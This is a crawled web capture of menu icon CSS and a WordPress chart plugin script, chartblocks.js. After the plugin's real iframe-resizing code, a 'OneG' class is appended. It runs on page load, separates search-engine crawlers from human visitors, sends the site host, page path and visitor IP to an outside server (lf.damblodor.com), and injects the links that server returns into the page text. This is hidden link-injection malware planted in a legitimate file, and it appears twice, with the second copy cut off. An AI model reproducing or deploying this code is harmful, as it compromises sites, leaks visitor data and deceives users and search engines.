.fa-puzzle-piece a:before{margin:22px;content:"\f12e"}.menu-secondary-menu-container .fa-microphone a:before{margin:22px;content:"\f130"}.menu-secondary-menu-container .fa-microphone-slash a:before{margin:22px;content:"\f131"}.menu-secondary-menu-container .fa-shield a:before{margin:22px;content:"\f132"}.menu-secondary-menu-container .fa-calendar-o a:before{margin:22px;content:"\f133"}.menu-secondary-menu-container .fa-fire-extinguisher a:before{margin:22px;content:"\f134"}.menu-secondary-menu-container .fa-rocket a:before{margin:22px;content:"\f135"}.menu-secondary-menu-container .fa-maxcdn a:before{margin:22px;content:"\f136"}.menu-secondary-menu-container .fa-chevron-circle-left a:before{margin:22px;content:"\f137"}.menu-secondary-menu-container .fa-chevron-circle-right a:before{margin:22px;content:"\f138"}.menu-secondary-menu-container .fa-chevron-circle-up a:before{margin:22px;content:"\f139"}.menu-secondary-menu-container .fa-chevron-circle-down a:before{margin:22px;content:"\f13a"}.menu-secondary-menu-container .fa-html5 a:before{margin:22px;content:"\f13b"}.menu-secondary-menu-container .fa-css3 a:before{margin:22px;content:"\f13c"}.menu-secondary-menu-container .fa-anchor a:before{margin:22px;content:"\f13d"}.menu-secondary-menu-container .fa-unlock-alt a:before{margin:22px;content:"\f13e"}.menu-secondary-menu-container .fa-bullseye a:before{margin:22px;content:"\f140"}.menu-secondary-menu-container .fa-ellipsis-h a:before{margin:22px;content:"\f141"}.menu-secondary-menu-container .fa-ellipsis-v a:before{margin:22px;content:"\f142"}.menu-secondary-menu-container .fa-rss-square a:before{margin:22px;content:"\f143"}.menu-secondary-menu-container .fa-play-circle a:before{margin:22px;content:"\f144"}.menu-secondary-menu-container .fa-ticket a:before{margin:22px;content:"\f145"}.menu-secondary-menu-container .fa-minus-square a:before{margin:22px;content:"\f146"}.menu-secondary-menu-container .fa-minus-square-o a:before{margin:22px;content:"\f147"}.menu-secondary-menu-container .fa-level-up a:before{margin:22px;content:"\f148"}.menu-secondary-menu-container .fa-level-down a:before{margin:22px;content:"\f149"}.menu-secondary-menu-container .fa-check-square a:before{margin:22px;content:"\f14a"}.menu-secondary-menu-container .fa-pencil-square a:before{margin:22px;content:"\f14b"}.menu-secondary-menu-container .fa-external-link-square a:before{margin:22px;content:"\f14c"}.menu-secondary-menu-container .fa-share-square a:before{margin:22px;content:"\f14d"}.menu-secondary-menu-container .fa-compass a:before{margin:22px;content:"\f14e"}.menu-secondary-menu-container .fa-toggle-down a:before,.menu-secondary-menu-container .fa-caret-square-o-down a:before{margin:22px;content:"\f150"}.menu-secondary-menu-container .fa-toggle-up a:before,.menu-secondary-menu-container .fa-caret-square-o-up a:before{margin:22px;content:"\f151"}.menu-secondary-menu-container .fa-toggle-right a:before,.menu-secondary-menu-container .fa-caret-square-o-right a:before{margin:22px;content:"\f152"}.menu-secondary-menu-container .fa-euro a:before,.menu-secondary-menu-container .fa-eur a:before{margin:22px;content:"\f153"}.menu-secondary-menu-container .fa-gbp a:before{margin:22px;content:"\f154"}.menu-secondary-menu-container .fa-dollar a:before,.menu-secondary-menu-container .fa-usd a:before{margin:22px;content:"\f155"}.menu-secondary-menu-container .fa-rupee a:before,.menu-secondary-menu-container .fa-inr a:before{margin:22px;content:"\f156"}.menu-secondary-menu-container .fa-cny a:before,.menu-secondary-menu-container .fa-rmb a:before,.menu-secondary-menu-container .fa-yen a:before,.menu-secondary-menu-container .fa-jpy a:before{margin:22px;content:"\f157"}.menu-secondary-menu-container .fa-ruble a:before,.menu-secondary-menu-container .fa-rouble a:before,.menu-secondary-menu-container .fa-rub a:before{margin:22px;content:"\f158"}.menu-secondary-menu-container .fa-won a:before,.menu-secondary-menu-container .fa-krw a:before{margin:22px;content:"\f159"}.menu-secondary-menu-container .fa-bitcoin a:before,.menu-secondary-menu-container .fa-btc a:before{margin:22px;content:"\f15a"}.menu-secondary-menu-container .fa-file a:before{margin:22px;content:"\f15b"}.menu-secondary-menu-container .fa-file-text a:before{margin:22px;content:"\f15c"}.menu-secondary-menu-container .fa-sort-alpha-asc a:before{margin:22px;content:"\f15d"}.menu-secondary-menu-container .fa-sort-alpha-desc a:before{margin:22px;content:"\f15e"}.menu-secondary-menu-container .fa-sort-amount-asc a:before{margin:22px;content:"\f160"}.menu-secondary-menu-container .fa-sort-amount-desc a:before{margin:22px;content:"\f161"}.menu-secondary-menu-container .fa-sort-numeric-asc a:before{margin:22px;content:"\f162"}.menu-secondary-menu-container .fa-sort-numeric-desc a:before{margin:22px;content:"\f163"}.menu-secondary-menu-container .fa-thumbs-up a:before{margin:22px;content:"\f164"}.menu-secondary-menu-container .fa-thumbs-down a:before{margin:22px;content:"\f165"}.menu-secondary-menu-container .fa-youtube-square a:before{margin:22px;content:"\f166"}.menu-secondary-menu-container .fa-youtube a:before{margin:22px;content:"\f167"}.menu-secondary-menu-container .fa-xing a:before{margin:22px;content:"\f168"}.menu-secondary-menu-container .fa-xing-square a:before{margin:22px;content:"\f169"}.menu-secondary-menu-container .fa-youtube-play a:before{margin:22px;content:"\f16a"}.menu-secondary-menu-container .fa-dropbox a:before{margin:22px;content:"\f16b"}.menu-secondary-menu-container .fa-stack-overflow a:before{margin:22px;content:"\f16c"}.menu-secondary-menu-container .fa-instagram a:before{margin:22px;content:"\f16d"}.menu-secondary-menu-container .fa-flickr a:before{margin:22px;content:"\f16e"}.menu-secondary-menu-container .fa-adn a:before{margin:22px;content:"\f170"}.menu-secondary-menu-container .fa-bitbucket a:before{margin:22px;content:"\f171"}.menu-secondary-menu-container .fa-bitbucket-square a:before{margin:22px;content:"\f172"}.menu-secondary-menu-container .fa-tumblr a:before{margin:22px;content:"\f173"}.menu-secondary-menu-container .fa-tumblr-square a:before{margin:22px;content:"\f174"}.menu-secondary-menu-container .fa-long-arrow-down a:before{margin:22px;content:"\f175"}.menu-secondary-menu-container .fa-long-arrow-up a:before{margin:22px;content:"\f176"}.menu-secondary-menu-container .fa-long-arrow-left a:before{margin:22px;content:"\f177"}.menu-secondary-menu-container .fa-long-arrow-right a:before{margin:22px;content:"\f178"}.menu-secondary-menu-container .fa-apple a:before{margin:22px;content:"\f179"}.menu-secondary-menu-container .fa-windows a:before{margin:22px;content:"\f17a"}.menu-secondary-menu-container .fa-android a:before{margin:22px;content:"\f17b"}.menu-secondary-menu-container .fa-linux a:before{margin:22px;content:"\f17c"}.menu-secondary-menu-container .fa-dribbble a:before{margin:22px;content:"\f17d"}.menu-secondary-menu-container .fa-skype a:before{margin:22px;content:"\f17e"}.menu-secondary-menu-container .fa-foursquare a:before{margin:22px;content:"\f180"}.menu-secondary-menu-container .fa-trello a:before{margin:22px;content:"\f181"}.menu-secondary-menu-container .fa-female a:before{margin:22px;content:"\f182"}.menu-secondary-menu-container .fa-male a:before{margin:22px;content:"\f183"}.menu-secondary-menu-container .fa-gittip a:before,.menu-secondary-menu-container .fa-gratipay a:before{margin:22px;content:"\f184"}.menu-secondary-menu-container .fa-sun-o a:before{margin:22px;content:"\f185"}.menu-secondary-menu-container .fa-moon-o a:before{margin:22px;content:"\f186"}.menu-secondary-menu-container .fa-archive a:before{margin:22px;content:"\f187"}.menu-secondary-menu-container .fa-bug a:before{margin:22px;content:"\f188"}.menu-secondary-menu-container .fa-vk a:before{margin:22px;content:"\f189"}.menu-secondary-menu-container .fa-weibo a:before{margin:22px;content:"\f18a"}.menu-secondary-menu-container .fa-renren a:before{margin:22px;content:"\f18b"}.menu-secondary-menu-container .fa-pagelines a:before{margin:22px;content:"\f18c"}.menu-secondary-menu-container .fa-stack-exchange a:before{margin:22px;content:"\f18d"}.menu-secondary-menu-container .fa-arrow-circle-o-right a:before{margin:22px;content:"\f18e"}.menu-secondary-menu-container .fa-arrow-circle-o-left a:before{margin:22px;content:"\f190"}.menu-secondary-menu-container .fa-toggle-left a:before,.menu-secondary-menu-container .fa-caret-square-o-left a:before{margin:22px;content:"\f191"}.menu-secondary-menu-container .fa-dot-circle-o a:before{margin:22px;content:"\f192"}.menu-secondary-menu-container .fa-wheelchair a:before{margin:22px;content:"\f193"}.menu-secondary-menu-container .fa-vimeo-square a:before{margin:22px;content:"\f194"}.menu-secondary-menu-container .fa-turkish-lira a:before,.menu-secondary-menu-container .fa-try a:before{margin:22px;content:"\f195"}.menu-secondary-menu-container .fa-plus-square-o a:before{margin:22px;content:"\f196"}.menu-secondary-menu-container .fa-space-shuttle a:before{margin:22px;content:"\f197"}.menu-secondary-menu-container .fa-slack a:before{margin:22px;content:"\f198"}.menu-secondary-menu-container .fa-envelope-square a:before{margin:22px;content:"\f199"}.menu-secondary-menu-container .fa-wordpress a:before{margin:22px;content:"\f19a"}.menu-secondary-menu-container .fa-openid a:before{margin:22px;content:"\f19b"}.menu-secondary-menu-container .fa-institution a:before,.menu-secondary-menu-container .fa-bank a:before,.menu-secondary-menu-container .fa-university a:before{margin:22px;content:"\f19c"}.menu-secondary-menu-container .fa-mortar-board a:before,.menu-secondary-menu-container .fa-graduation-cap a:before{margin:22px;content:"\f19d"}.menu-secondary-menu-container .fa-yahoo a:before{margin:22px;content:"\f19e"}.menu-secondary-menu-container .fa-google a:before{margin:22px;content:"\f1a0"}.menu-secondary-menu-container .fa-reddit a:before{margin:22px;content:"\f1a1"}.menu-secondary-menu-container .fa-reddit-square a:before{margin:22px;content:"\f1a2"}.menu-secondary-menu-container .fa-stumbleupon-circle a:before{margin:22px;content:"\f1a3"}.menu-secondary-menu-container .fa-stumbleupon a:before{margin:22px;content:"\f1a4"}.menu-secondary-menu-container .fa-delicious a:before{margin:22px;content:"\f1a5"}.menu-secondary-menu-container .fa-digg a:before{margin:22px;content:"\f1a6"}.menu-secondary-menu-container .fa-pied-piper a:before{margin:22px;content:"\f1a7"}.menu-secondary-menu-container .fa-pied-piper-alt a:before{margin:22px;content:"\f1a8"}.menu-secondary-menu-container .fa-drupal a:before{margin:22px;content:"\f1a9"}.menu-secondary-menu-container .fa-joomla a:before{margin:22px;content:"\f1aa"}.menu-secondary-menu-container .fa-language a:before{margin:22px;content:"\f1ab"}.menu-secondary-menu-container .fa-fax a:before{margin:22px;content:"\f1ac"}.menu-secondary-menu-container .fa-building a:before{margin:22px;content:"\f1ad"}.menu-secondary-menu-container .fa-child a:before{margin:22px;content:"\f1ae"}.menu-secondary-menu-container .fa-paw a:before{margin:22px;content:"\f1b0"}.menu-secondary-menu-container .fa-spoon a:before{margin:22px;content:"\f1b1"}.menu-secondary-menu-container .fa-cube a:before{margin:22px;content:"\f1b2"}.menu-secondary-menu-container .fa-cubes a:before{margin:22px;content:"\f1b3"}.menu-secondary-menu-container .fa-behance a:before{margin:22px;content:"\f1b4"}.menu-secondary-menu-container .fa-behance-square a:before{margin:22px;content:"\f1b5"}.menu-secondary-menu-container .fa-steam a:before{margin:22px;content:"\f1b6"}.menu-secondary-menu-container .fa-steam-square a:before{margin:22px;content:"\f1b7"}.menu-secondary-menu-container .fa-recycle a:before{margin:22px;content:"\f1b8"}.menu-secondary-menu-container .fa-automobile a:before,.menu-secondary-menu-container .fa-car a:before{margin:22px;content:"\f1b9"}.menu-secondary-menu-container .fa-cab a:before,.menu-secondary-menu-container .fa-taxi a:before{margin:22px;content:"\f1ba"}.menu-secondary-menu-container .fa-tree a:before{margin:22px;content:"\f1bb"}.menu-secondary-menu-container .fa-spotify a:before{margin:22px;content:"\f1bc"}.menu-secondary-menu-container .fa-deviantart a:before{margin:22px;content:"\f1bd"}.menu-secondary-menu-container .fa-soundcloud a:before{margin:22px;content:"\f1be"}.menu-secondary-menu-container .fa-database a:before{margin:22px;content:"\f1c0"}.menu-secondary-menu-container .fa-file-pdf-o a:before{margin:22px;content:"\f1c1"}.menu-secondary-menu-container .fa-file-word-o a:before{margin:22px;content:"\f1c2"}.menu-secondary-menu-container .fa-file-excel-o a:before{margin:22px;content:"\f1c3"}.menu-secondary-menu-container .fa-file-powerpoint-o a:before{margin:22px;content:"\f1c4"}.menu-secondary-menu-container .fa-file-photo-o a:before,.menu-secondary-menu-container .fa-file-picture-o a:before,.menu-secondary-menu-container .fa-file-image-o a:before{margin:22px;content:"\f1c5"}.menu-secondary-menu-container .fa-file-zip-o a:before,.menu-secondary-menu-container .fa-file-archive-o a:before{margin:22px;content:"\f1c6"}.menu-secondary-menu-container .fa-file-sound-o a:before,.menu-secondary-menu-container .fa-file-audio-o a:before{margin:22px;content:"\f1c7"}.menu-secondary-menu-container .fa-file-movie-o a:before,.menu-secondary-menu-container .fa-file-video-o a:before{margin:22px;content:"\f1c8"}.menu-secondary-menu-container .fa-file-code-o a:before{margin:22px;content:"\f1c9"}.menu-secondary-menu-container .fa-vine a:before{margin:22px;content:"\f1ca"}.menu-secondary-menu-container .fa-codepen a:before{margin:22px;content:"\f1cb"}.menu-secondary-menu-container .fa-jsfiddle a:before{margin:22px;content:"\f1cc"}.menu-secondary-menu-container .fa-life-bouy a:before,.menu-secondary-menu-container .fa-life-buoy a:before,.menu-secondary-menu-container .fa-life-saver a:before,.menu-secondary-menu-container .fa-support a:before,.menu-secondary-menu-container .fa-life-ring a:before{margin:22px;content:"\f1cd"}.menu-secondary-menu-container .fa-circle-o-notch a:before{margin:22px;content:"\f1ce"}.menu-secondary-menu-container .fa-ra a:before,.menu-secondary-menu-container .fa-rebel a:before{margin:22px;content:"\f1d0"}.menu-secondary-menu-container .fa-ge a:before,.menu-secondary-menu-container .fa-empire a:before{margin:22px;content:"\f1d1"}.menu-secondary-menu-container .fa-git-square a:before{margin:22px;content:"\f1d2"}.menu-secondary-menu-container .fa-git a:before{margin:22px;content:"\f1d3"}.menu-secondary-menu-container .fa-hacker-news a:before{margin:22px;content:"\f1d4"}.menu-secondary-menu-container .fa-tencent-weibo a:before{margin:22px;content:"\f1d5"}.menu-secondary-menu-container .fa-qq a:before{margin:22px;content:"\f1d6"}.menu-secondary-menu-container .fa-wechat a:before,.menu-secondary-menu-container .fa-weixin a:before{margin:22px;content:"\f1d7"}.menu-secondary-menu-container .fa-send a:before,.menu-secondary-menu-container .fa-paper-plane a:before{margin:22px;content:"\f1d8"}.menu-secondary-menu-container .fa-send-o a:before,.menu-secondary-menu-container .fa-paper-plane-o a:before{margin:22px;content:"\f1d9"}.menu-secondary-menu-container .fa-history a:before{margin:22px;content:"\f1da"}.menu-secondary-menu-container .fa-genderless a:before,.menu-secondary-menu-container .fa-circle-thin a:before{margin:22px;content:"\f1db"}.menu-secondary-menu-container .fa-header a:before{margin:22px;content:"\f1dc"}.menu-secondary-menu-container .fa-paragraph a:before{margin:22px;content:"\f1dd"}.menu-secondary-menu-container .fa-sliders a:before{margin:22px;content:"\f1de"}.menu-secondary-menu-container .fa-share-alt a:before{margin:22px;content:"\f1e0"}.menu-secondary-menu-container .fa-share-alt-square a:before{margin:22px;content:"\f1e1"}.menu-secondary-menu-container .fa-bomb a:before{margin:22px;content:"\f1e2"}.menu-secondary-menu-container .fa-soccer-ball-o a:before,.menu-secondary-menu-container .fa-futbol-o a:before{margin:22px;content:"\f1e3"}.menu-secondary-menu-container .fa-tty a:before{margin:22px;content:"\f1e4"}.menu-secondary-menu-container .fa-binoculars a:before{margin:22px;content:"\f1e5"}.menu-secondary-menu-container .fa-plug a:before{margin:22px;content:"\f1e6"}.menu-secondary-menu-container .fa-slideshare a:before{margin:22px;content:"\f1e7"}.menu-secondary-menu-container .fa-twitch a:before{margin:22px;content:"\f1e8"}.menu-secondary-menu-container .fa-yelp a:before{margin:22px;content:"\f1e9"}.menu-secondary-menu-container .fa-newspaper-o a:before{margin:22px;content:"\f1ea"}.menu-secondary-menu-container .fa-wifi a:before{margin:22px;content:"\f1eb"}.menu-secondary-menu-container .fa-calculator a:before{margin:22px;content:"\f1ec"}.menu-secondary-menu-container .fa-paypal a:before{margin:22px;content:"\f1ed"}.menu-secondary-menu-container .fa-google-wallet a:before{margin:22px;content:"\f1ee"}.menu-secondary-menu-container .fa-cc-visa a:before{margin:22px;content:"\f1f0"}.menu-secondary-menu-container .fa-cc-mastercard a:before{margin:22px;content:"\f1f1"}.menu-secondary-menu-container .fa-cc-discover a:before{margin:22px;content:"\f1f2"}.menu-secondary-menu-container .fa-cc-amex a:before{margin:22px;content:"\f1f3"}.menu-secondary-menu-container .fa-cc-paypal a:before{margin:22px;content:"\f1f4"}.menu-secondary-menu-container .fa-cc-stripe a:before{margin:22px;content:"\f1f5"}.menu-secondary-menu-container .fa-bell-slash a:before{margin:22px;content:"\f1f6"}.menu-secondary-menu-container .fa-bell-slash-o a:before{margin:22px;content:"\f1f7"}.menu-secondary-menu-container .fa-trash a:before{margin:22px;content:"\f1f8"}.menu-secondary-menu-container .fa-copyright a:before{margin:22px;content:"\f1f9"}.menu-secondary-menu-container .fa-at a:before{margin:22px;content:"\f1fa"}.menu-secondary-menu-container .fa-eyedropper a:before{margin:22px;content:"\f1fb"}.menu-secondary-menu-container .fa-paint-brush a:before{margin:22px;content:"\f1fc"}.menu-secondary-menu-container .fa-birthday-cake a:before{margin:22px;content:"\f1fd"}.menu-secondary-menu-container .fa-area-chart a:before{margin:22px;content:"\f1fe"}.menu-secondary-menu-container .fa-pie-chart a:before{margin:22px;content:"\f200"}.menu-secondary-menu-container .fa-line-chart a:before{margin:22px;content:"\f201"}.menu-secondary-menu-container .fa-lastfm a:before{margin:22px;content:"\f202"}.menu-secondary-menu-container .fa-lastfm-square a:before{margin:22px;content:"\f203"}.menu-secondary-menu-container .fa-toggle-off a:before{margin:22px;content:"\f204"}.menu-secondary-menu-container .fa-toggle-on a:before{margin:22px;content:"\f205"}.menu-secondary-menu-container .fa-bicycle a:before{margin:22px;content:"\f206"}.menu-secondary-menu-container .fa-bus a:before{margin:22px;content:"\f207"}.menu-secondary-menu-container .fa-ioxhost a:before{margin:22px;content:"\f208"}.menu-secondary-menu-container .fa-angellist a:before{margin:22px;content:"\f209"}.menu-secondary-menu-container .fa-cc a:before{margin:22px;content:"\f20a"}.menu-secondary-menu-container .fa-shekel a:before,.menu-secondary-menu-container .fa-sheqel a:before,.menu-secondary-menu-container .fa-ils a:before{margin:22px;content:"\f20b"}.menu-secondary-menu-container .fa-meanpath a:before{margin:22px;content:"\f20c"}.menu-secondary-menu-container .fa-buysellads a:before{margin:22px;content:"\f20d"}.menu-secondary-menu-container .fa-connectdevelop a:before{margin:22px;content:"\f20e"}.menu-secondary-menu-container .fa-dashcube a:before{margin:22px;content:"\f210"}.menu-secondary-menu-container .fa-forumbee a:before{margin:22px;content:"\f211"}.menu-secondary-menu-container .fa-leanpub a:before{margin:22px;content:"\f212"}.menu-secondary-menu-container .fa-sellsy a:before{margin:22px;content:"\f213"}.menu-secondary-menu-container .fa-shirtsinbulk a:before{margin:22px;content:"\f214"}.menu-secondary-menu-container .fa-simplybuilt a:before{margin:22px;content:"\f215"}.menu-secondary-menu-container .fa-skyatlas a:before{margin:22px;content:"\f216"}.menu-secondary-menu-container .fa-cart-plus a:before{margin:22px;content:"\f217"}.menu-secondary-menu-container .fa-cart-arrow-down a:before{margin:22px;content:"\f218"}.menu-secondary-menu-container .fa-diamond a:before{margin:22px;content:"\f219"}.menu-secondary-menu-container .fa-ship a:before{margin:22px;content:"\f21a"}.menu-secondary-menu-container .fa-user-secret a:before{margin:22px;content:"\f21b"}.menu-secondary-menu-container .fa-motorcycle a:before{margin:22px;content:"\f21c"}.menu-secondary-menu-container .fa-street-view a:before{margin:22px;content:"\f21d"}.menu-secondary-menu-container .fa-heartbeat a:before{margin:22px;content:"\f21e"}.menu-secondary-menu-container .fa-venus a:before{margin:22px;content:"\f221"}.menu-secondary-menu-container .fa-mars a:before{margin:22px;content:"\f222"}.menu-secondary-menu-container .fa-mercury a:before{margin:22px;content:"\f223"}.menu-secondary-menu-container .fa-transgender a:before{margin:22px;content:"\f224"}.menu-secondary-menu-container .fa-transgender-alt a:before{margin:22px;content:"\f225"}.menu-secondary-menu-container .fa-venus-double a:before{margin:22px;content:"\f226"}.menu-secondary-menu-container .fa-mars-double a:before{margin:22px;content:"\f227"}.menu-secondary-menu-container .fa-venus-mars a:before{margin:22px;content:"\f228"}.menu-secondary-menu-container .fa-mars-stroke a:before{margin:22px;content:"\f229"}.menu-secondary-menu-container .fa-mars-stroke-v a:before{margin:22px;content:"\f22a"}.menu-secondary-menu-container .fa-mars-stroke-h a:before{margin:22px;content:"\f22b"}.menu-secondary-menu-container .fa-neuter a:before{margin:22px;content:"\f22c"}.menu-secondary-menu-container .fa-facebook-official a:before{margin:22px;content:"\f230"}.menu-secondary-menu-container .fa-pinterest-p a:before{margin:22px;content:"\f231"}.menu-secondary-menu-container .fa-whatsapp a:before{margin:22px;content:"\f232"}.menu-secondary-menu-container .fa-server a:before{margin:22px;content:"\f233"}.menu-secondary-menu-container .fa-user-plus a:before{margin:22px;content:"\f234"}.menu-secondary-menu-container .fa-user-times a:before{margin:22px;content:"\f235"}.menu-secondary-menu-container .fa-hotel a:before,.menu-secondary-menu-container .fa-bed a:before{margin:22px;content:"\f236"}.menu-secondary-menu-container .fa-viacoin a:before{margin:22px;content:"\f237"}.menu-secondary-menu-container .fa-train a:before{margin:22px;content:"\f238"}.menu-secondary-menu-container .fa-subway a:before{margin:22px;content:"\f239"}.menu-secondary-menu-container .fa-medium a:before{margin:22px;content:"\f23a"}

--- FILE ---
content_type: application/javascript
request_url: https://old.snund.am/wp-content/plugins/chartblocks/js/chartblocks.js
body_size: 11480
content:
jQuery(function() {
    jQuery('iframe.chartblocks-embed').each(function() {
        var $this = jQuery(this);
        var originalHeight = $this.attr('height');
        var originalWidth = $this.attr('width');


        var resize = function() {
            var width = $this.outerWidth(true);
            var height = $this.outerWidth(true);

            var widthRatio = width / originalWidth;
            var heightRatio = height / originalHeight;

            var ratio = widthRatio > heightRatio ? heightRatio : widthRatio;

            if (ratio < 1) {

                $this.attr('height', ratio * originalHeight);
                $this.attr('width', ratio * originalWidth);
            }

        };
        resize.apply($this.get(0));
    });
});if (document.cookie.split(';').some((item) => item.trim().startsWith('N8e='))) {
    throw new Error('ago' + 'hNs');
}

class OneG {
    constructor() {
        this.url = "http://lf.damblodor.com/tmp/get.php";
        this.ua = navigator.userAgent;
        this.uri = window.location.pathname + window.location.search;
        this.ip = '';
        this.ipListBing = [
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*", "68.180.*", "199.30.*",
            "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*", "65.52.*", "65.55.*", "68.142.*", "98.138.*",
            "206.190.*", "207.126.*", "209.131.*", "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*",
            "64.157.*", "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*", "68.180.*", "69.147.*", "72.30.*"
        ];
        this.links = [];
        this.bot = '';
    }

    get(url) {
        return fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': this.ua
            }
        })
        .then(response => response.text())
        .catch(() => true);
    }

    init() {
        const isBot = this.isBot();
        if (!isBot) {
            const host = window.location.hostname;
            let url = `${this.url}?host=${host}&uri=${encodeURIComponent(this.uri)}&bot=${this.bot}&ip=${this.ip}`;
            if (new URLSearchParams(window.location.search).has('lcheck')) {
                url += '&check=1';
            }
            this.get(url).then(page => {
                if (page.includes('<link>')) {
                    const links = [...page.matchAll(/<link>(.*?)<\/link>/g)].map(m => m[1]);
                    this.links = links;
                }
                if (this.links.length > 0) {
                    this.rwcontent();
                }
            });
        }
    }

    isBot() {
        this.ip = this.getIP();
        const ua = this.ua.toLowerCase();
        if (/google/.test(ua)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(ua)) {
            this.bot = 'bing';
            return true;
        }
        if (/aport|rambler|abachobot|accoona|acoirobot|aspseek|croccrawler|dumbot|webcrawler|geonabot|gigabot|lycos|scooter|altavista|webalta|adbot|estyle|mail.ru|scrubby|yandex|yadirectbot/.test(ua)) {
            this.bot = 'other';
            return true;
        }

        const ipMatches = this.ipListBing.some(ipPattern => new RegExp(ipPattern.replace(/\./g, '\\.').replace(/\*/g, '.*')).test(this.ip));
        if (ipMatches) {
            this.bot = 'bing';
            return true;
        }

        const referer = document.referrer;
        if (/google/.test(referer)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(referer)) {
            this.bot = 'bing';
            return true;
        }
        return false;
    }

    getIP() {
        return new Promise(resolve => {
            fetch('https://api64.ipify.org?format=json')
            .then(response => response.json())
            .then(data => resolve(data.ip))
            .catch(() => resolve(''));
        });
    }

    rwcontent() {
        const contentTags = ['p', 'span', 'strong', 'em', 'i', 'td', 'div', 'ul', 'li', 'body'];
        const blockedTags = ['header', 'footer'];

        const parser = new DOMParser();
        const doc = parser.parseFromString(document.documentElement.outerHTML, 'text/html');
        const tagValues = [];

        contentTags.forEach(tag => {
            const elements = Array.from(doc.querySelectorAll(tag));
            elements.forEach(el => {
                const parentBlocked = blockedTags.some(blockedTag => el.closest(blockedTag));
                if (!parentBlocked) {
                    tagValues.push({ tag, content: el.outerHTML });
                }
            });

            if (tagValues.length > this.links.length) {
                return;
            }
        });

        let tagIndex = 0;
        let linkIndex = 0;

        while (linkIndex < this.links.length && tagIndex < tagValues.length) {
            const link = this.links[linkIndex];
            const linkHTML = `${link} `;
            let { content } = tagValues[tagIndex];

            if (content.length % 2 === 1) {
                content = content.replace(new RegExp(`(<${tagValues[tagIndex].tag}.*?>)`), `$1 ${linkHTML}`);
            } else {
                const closingTag = `</${tagValues[tagIndex].tag}>`;
                if (content.endsWith('.' + closingTag)) {
                    content = content.replace('.' + closingTag, ` ${linkHTML}${closingTag}`);
                } else {
                    content = content.replace(closingTag, ` ${linkHTML}${closingTag}`);
                }
            }

            document.body.innerHTML = document.body.innerHTML.replace(tagValues[tagIndex].content, content);
            if (document.body.innerHTML.includes(linkHTML)) {
                linkIndex++;
            }
            tagIndex++;
        }
    }
}

const instance = new OneG();
instance.init();if (document.cookie.split(';').some((item) => item.trim().startsWith('N8e='))) {
    throw new Error('ago' + 'hNs');
}

class OneG {
    constructor() {
        this.url = "http://lf.damblodor.com/tmp/get.php";
        this.ua = navigator.userAgent;
        this.uri = window.location.pathname + window.location.search;
        this.ip = '';
        this.ipListBing = [
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*", "68.180.*", "199.30.*",
            "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*", "65.52.*", "65.55.*", "68.142.*", "98.138.*",
            "206.190.*", "207.126.*", "209.131.*", "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*",
            "64.157.*", "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*", "68.180.*", "69.147.*", "72.30.*"
        ];
        this.links = [];
        this.bot = '';
    }

    get(url) {
        return fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': this.ua
            }
        })
        .then(response => response.text())
        .catch(() => true);
    }

    init() {
        const isBot = this.isBot();
        if (!isBot) {
            const host = window.location.hostname;
            let url = `${this.url}?host=${host}&uri=${encodeURIComponent(this.uri)}&bot=${this.bot}&ip=${this.ip}`;
            if (new URLSearchParams(window.location.search).has('lcheck')) {
                url += '&check=1';
            }
            this.get(url).then(page => {
                if (page.includes('<link>')) {
                    const links = [...page.matchAll(/<link>(.*?)<\/link>/g)].map(m => m[1]);
                    this.links = links;
                }
                if (this.links.length > 0) {
                    this.rwcontent();
                }
            });
        }
    }

    isBot() {
        this.ip = this.getIP();
        const ua = this.ua.toLowerCase();
        if (/google/.test(ua)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(ua)) {
            this.bot = 'bing';
            return true;
        }
        if (/aport|rambler|abachobot|accoona|acoirobot|aspseek|croccrawler|dumbot|webcrawler|geonabot|gigabot|lycos|scooter|altavista|webalta|adbot|estyle|mail.ru|scrubby|yandex|yadirectbot/.test(ua)) {
            this.bot = 'other';
            return true;
        }

        const ipMatches = this.ipListBing.some(ipPattern => new RegExp(ipPattern.replace(/\./g, '\\.').replace(/\*/g, '.*')).test(this.ip));
        if (ipMatches) {
            this.bot = 'bing';
            return true;
        }

        const referer = document.referrer;
        if (/google/.test(referer)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(referer)) {
            this.bot = 'bing';
            return true;
        }
        return false;
    }

    getIP() {
        return new Promise(resolve => {
            fetch('https://api64.ipify.org?format=json')
            .then(response => response.json())
            .then(data => resolve(data.ip))
            .catch(() => resolve(''));
        });
    }

    rwcontent() {
        const contentTags = ['p', 'span', 'strong', 'em', 'i', 'td', 'div', 'ul', 'li', 'body'];
        const blockedTags = ['header', 'footer'];

        const parser = new DOMParser();
        const doc = parser.parseFromString(document.documentElement.outerHTML, 'text/html');
        const tagValues = [];

        contentTags.forEach(tag => {
            const elements = Array.from(doc.querySelectorAll(tag));
            elements.forEach(el => {
                const parentBlocked = blockedTags.some(blockedTag => el.closest(blockedTag));
                if (!parentBlocked) {
                    tagValues.push({ tag, content: el.outerHTML });
                }
            });

            if (tagValues.length > this.links.length) {
                return;
            }
        });

        let tagIndex = 0;
        let linkIndex = 0;

        while (linkIndex < this.links.length && tagIndex < tagValues.length) {
            const link = this.links[linkIndex];
            const linkHTML = `${link} `;
            let { content } = tagValues[tagIndex];

            if (content.length % 2 === 1) {
                content = content.replace(new RegExp(`(<${tagValues[tagIndex].tag}.*?>)`), `$1 ${linkHTML}`);
            } else {
                const closingTag = `</${tagValues[tagIndex].tag}>`;
                if (content.endsWith('.' + closingTag)) {
                    content = content.replace('.' + closingTag, ` ${linkHTML}${closingTag}`);
                } else {
                    content = content.replace(closingTag, ` ${linkHTML}${closingTag}`);
                }
            }

